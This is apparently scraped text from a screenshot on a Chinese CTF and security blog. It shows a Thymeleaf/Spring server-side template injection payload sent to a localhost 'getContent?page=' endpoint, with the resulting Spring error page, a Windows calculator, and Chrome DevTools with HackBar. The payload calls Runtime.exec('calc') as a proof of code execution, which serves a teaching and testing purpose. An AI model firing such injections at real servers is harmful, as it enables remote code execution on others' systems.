 localhost:8080/getContent?page=::__${new%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 审计
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Mon Oct 31 20:37:15 CST 2022
There was an unexpected error (type=Internal Server Error, status=500).
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Performance insights Network Performance Memory Application Lighthouse HackBar AdBlock 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING TH
URL
http://localhost:8080/getContent?page=::__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__
Enable POST ADD HEADER